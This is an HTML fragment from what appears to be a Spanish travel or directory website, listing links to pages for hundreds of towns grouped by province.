						                    													<li  itemprop="name"><a itemprop="url" href="/leon/astorga/">León - astorga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-feliu-de-guixols/">Girona - sant-feliu-de-guíxols</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/comillas/">Cantabria - comillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/baiona/">Pontevedra - baiona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/nerja/">Málaga - nerja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/san-miguel-de-valero/">Salamanca - san-miguel-de-valero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/san-martin-del-pimpollar/">ávila - san-martín-del-pimpollar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santanyi/">Illes-balears - santanyí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/plasencia/">Cáceres - plasencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-susanna/">Barcelona - santa-susanna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/castalla/">Alicante - castalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/tineo/">Asturias - tineo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/puente-la-reina/">Navarra - puente-la-reina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sallent/">Barcelona - sallent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/horta-de-sant-joan/">Tarragona - horta-de-sant-joan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/la-almunia-de-dona-godina/">Zaragoza - la-almunia-de-doña-godina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-bruc/">Barcelona - el-bruc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/campillos/">Málaga - campillos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/huetor-tajar/">Granada - huétor-tájar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/zumarraga/">Gipuzkoa - zumarraga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/cebreros/">ávila - cebreros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/la-iruela/">Jaén - la-iruela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/fuentes-de-ayodar/">Castellón - fuentes-de-ayódar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/ezcabarte/">Navarra - ezcabarte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrebaja/">Valencia - torrebaja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/lecinena/">Zaragoza - leciñena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/villanueva-de-argano/">Burgos - villanueva-de-argaño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/sasamon/">Burgos - sasamón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/lubian/">Zamora - lubián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/nava-de-la-asuncion/">Segovia - nava-de-la-asunción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/somosierra/">Madrid - somosierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/sanxenxo/">Pontevedra - sanxenxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alberic/">Valencia - alberic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/banyeres-de-mariola/">Alicante - banyeres-de-mariola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/azuaga/">Badajoz - azuaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/puertolas/">Huesca - puértolas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/carucedo/">León - carucedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/villagonzalo-pedernales/">Burgos - villagonzalo-pedernales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/o-pino/">A-coruña - o-pino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/arsèguel/">Lleida - arsèguel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-alvaro/">Badajoz - don-álvaro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/castanar-de-ibor/">Cáceres - castañar-de-ibor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/belmonte-de-miranda/">Asturias - belmonte-de-miranda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/calanda/">Teruel - calanda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/calaceite/">Teruel - calaceite</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/selva/">Illes-balears - selva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/merindad-de-rio-ubierna/">Burgos - merindad-de-río-ubierna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/navaluenga/">ávila - navaluenga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/ayllon/">Segovia - ayllón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/santo-tome-del-puerto/">Segovia - santo-tomé-del-puerto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/alp/">Girona - alp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/coll-de-nargo/">Lleida - coll-de-nargó</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/olaberria/">Gipuzkoa - olaberria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/zeanuri/">Bizkaia - zeanuri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/broto/">Huesca - broto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/cabuerniga/">Cantabria - cabuérniga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ordes/">A-coruña - ordes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/mollo/">Girona - molló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/ullastret/">Girona - ullastret</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/les-valls-de-valira/">Lleida - les-valls-de-valira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/villalonga/">Valencia - villalonga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/honrubia/">Cuenca - honrubia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/nuevalos/">Zaragoza - nuévalos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/calvià/">Illes-balears - calvià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/benifallet/">Tarragona - benifallet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/nijar/">Almería - níjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/motilla-del-palancar/">Cuenca - motilla-del-palancar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/cantavieja/">Teruel - cantavieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/bareyo/">Cantabria - bareyo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/arnedillo/">La-rioja - arnedillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/agramunt/">Lleida - agramunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/balmaseda/">Bizkaia - balmaseda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/arboleas/">Almería - arboleas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/colmenar/">Málaga - colmenar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/iznajar/">Córdoba - iznájar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/torreblanca/">Castellón - torreblanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/esterri-d39àneu/">Lleida - esterri-d39àneu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/pulpi/">Almería - pulpí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/cuellar/">Segovia - cuéllar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/burela/">Lugo - burela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tremp/">Lleida - tremp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/el-pont-de-suert/">Lleida - el-pont-de-suert</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/bailen/">Jaén - bailén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/puente-genil/">Córdoba - puente-genil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/manzanares-el-real/">Madrid - manzanares-el-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/albolote/">Granada - albolote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/toro/">Zamora - toro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/arteixo/">A-coruña - arteixo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/errenteria/">Gipuzkoa - errenteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/priego-de-cordoba/">Córdoba - priego-de-córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/puebla-de-sanabria/">Zamora - puebla-de-sanabria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castello-d39empuries/">Girona - castelló-d39empúries</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/los-barrios/">Cádiz - los-barrios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/forallac/">Girona - forallac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/deltebre/">Tarragona - deltebre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/medina-sidonia/">Cádiz - medina-sidonia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/osuna/">Sevilla - osuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/lerma/">Burgos - lerma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/campdevànol/">Girona - campdevànol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/puerto-real/">Cádiz - puerto-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/torre-pacheco/">Murcia - torre-pacheco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/santurtzi/">Bizkaia - santurtzi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/solsona/">Lleida - solsona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/camprodon/">Girona - camprodon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/deià/">Illes-balears - deià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/calatayud/">Zaragoza - calatayud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/loja/">Granada - loja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-llorenc-des-cardassar/">Illes-balears - sant-llorenç-des-cardassar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sallent-de-gallego/">Huesca - sallent-de-gállego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navacerrada/">Madrid - navacerrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/molins-de-rei/">Barcelona - molins-de-rei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/haro/">La-rioja - haro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cudillero/">Asturias - cudillero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/motril/">Granada - motril</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/valdepenas/">Ciudad-real - valdepeñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santillana-del-mar/">Cantabria - santillana-del-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/tudela/">Navarra - tudela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/castro-urdiales/">Cantabria - castro-urdiales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benahavis/">Málaga - benahavís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/arcos-de-la-frontera/">Cádiz - arcos-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/ribadeo/">Lugo - ribadeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/puigcerdà/">Girona - puigcerdà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-boi-de-llobregat/">Barcelona - sant-boi-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/antequera/">Málaga - antequera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/teruel/">Teruel - teruel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/begur/">Girona - begur</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alcudia/">Illes-balears - alcúdia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-prat-de-llobregat/">Barcelona - el-prat-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/soria/">Soria - soria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/huesca/">Huesca - huesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/calonge/">Girona - calonge</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-de-onis/">Asturias - cangas-de-onís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/guadalajara/">Guadalajara - guadalajara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/los-alcazares/">Murcia - los-alcázares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/calella/">Barcelona - calella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/conil-de-la-frontera/">Cádiz - conil-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/soller/">Illes-balears - sóller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/blanes/">Girona - blanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torrox/">Málaga - torrox</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palafrugell/">Girona - palafrugell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanes/">Asturias - llanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/pollenca/">Illes-balears - pollença</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/a-mezquita/">Ourense - a-mezquita</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/jarandilla-de-la-vera/">Cáceres - jarandilla-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/canamero/">Cáceres - cañamero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arona/">Santa-cruz-de-tenerife - arona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/segovia/">Segovia - segovia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/roses/">Girona - roses</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/torregrossa/">Lleida - torregrossa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/puerto-de-la-cruz/">Santa-cruz-de-tenerife - puerto-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/alfoz-de-quintanaduenas/">Burgos - alfoz-de-quintanadueñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mijas/">Málaga - mijas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/llucmajor/">Illes-balears - llucmajor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/villanueva-del-arzobispo/">Jaén - villanueva-del-arzobispo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/santa-marta-de-tormes/">Salamanca - santa-marta-de-tormes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/aracena/">Huelva - aracena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/jaca/">Huesca - jaca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/cadalso-de-los-vidrios/">Madrid - cadalso-de-los-vidrios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/salàs-de-pallars/">Lleida - salàs-de-pallars</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aller/">Asturias - aller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-seu-d39urgell/">Lleida - la-seu-d39urgell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/utebo/">Zaragoza - utebo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/santa-coloma-de-farners/">Girona - santa-coloma-de-farners</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/cazorla/">Jaén - cazorla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vielha-e-mijaran/">Lleida - vielha-e-mijaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alzira/">Valencia - alzira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/teverga/">Asturias - teverga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/colunga/">Asturias - colunga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/calamocha/">Teruel - calamocha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/navarredonda-de-gredos/">ávila - navarredonda-de-gredos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/mombuey/">Zamora - mombuey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/alagon/">Zaragoza - alagón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cambre/">A-coruña - cambre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/santiago-pontones/">Jaén - santiago-pontones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/real-sitio-de-san-ildefonso/">Segovia - real-sitio-de-san-ildefonso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villayon/">Asturias - villayón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/rubena/">Burgos - rubena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/hervas/">Cáceres - hervás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/aranda-de-duero/">Burgos - aranda-de-duero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/yeste/">Albacete - yeste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zuera/">Zaragoza - zuera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/torrelles-de-llobregat/">Barcelona - torrelles-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castell-platja-d39aro/">Girona - castell-platja-d39aro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-coma-i-la-pedra/">Lleida - la-coma-i-la-pedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-del-narcea/">Asturias - cangas-del-narcea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/orellana-la-vieja/">Badajoz - orellana-la-vieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/pinos-puente/">Granada - pinos-puente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/binissalem/">Illes-balears - binissalem</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/zamora/">Zamora - zamora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/aiguamurcia/">Tarragona - aiguamúrcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cervello/">Barcelona - cervelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/naut-aran/">Lleida - naut-aran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/isabena/">Huesca - isábena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/bezas/">Teruel - bezas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sahun/">Huesca - sahún</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/cerezo-de-abajo/">Segovia - cerezo-de-abajo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/becerril-de-la-sierra/">Madrid - becerril-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/salobrena/">Granada - salobreña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ruidera/">Ciudad-real - ruidera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/lora-de-estepa/">Sevilla - lora-de-estepa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/ecija/">Sevilla - écija</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/sant-mateu/">Castellón - sant-mateu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/burgo-de-osma-ciudad-de-osma/">Soria - burgo-de-osma-ciudad-de-osma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salvatierra-de-tormes/">Salamanca - salvatierra-de-tormes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ceuta/ceuta/">Ceuta - ceuta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/miranda-de-ebro/">Burgos - miranda-de-ebro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/plentzia/">Bizkaia - plentzia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/vinuela/">Málaga - viñuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/oiartzun/">Gipuzkoa - oiartzun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/santaliestra-y-san-quilez/">Huesca - santaliestra-y-san-quílez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/competa/">Málaga - cómpeta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/arnuero/">Cantabria - arnuero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/sotillo-del-rincon/">Soria - sotillo-del-rincón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/canfranc/">Huesca - canfranc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/alcolea-del-pinar/">Guadalajara - alcolea-del-pinar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/almunecar/">Granada - almuñécar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/sopela/">Bizkaia - sopela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicarlo/">Castellón - benicarló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/caso/">Asturias - caso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/lantz/">Navarra - lantz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/pinos-genil/">Granada - pinos-genil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/villanueva-del-trabuco/">Málaga - villanueva-del-trabuco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/torre-de-juan-abad/">Ciudad-real - torre-de-juan-abad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/bronchales/">Teruel - bronchales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/valderrobres/">Teruel - valderrobres</a></li>
